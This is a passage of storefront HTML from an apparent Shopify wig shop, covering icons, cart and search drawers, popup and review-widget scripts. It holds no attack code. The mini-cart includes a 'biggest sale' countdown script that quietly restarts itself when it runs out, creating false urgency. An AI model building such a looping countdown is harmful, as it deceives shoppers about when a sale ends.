<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr-gb/search" method="get"><predictive-search
          data-routes="/fr-gb/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr-gb\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7059210371155",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
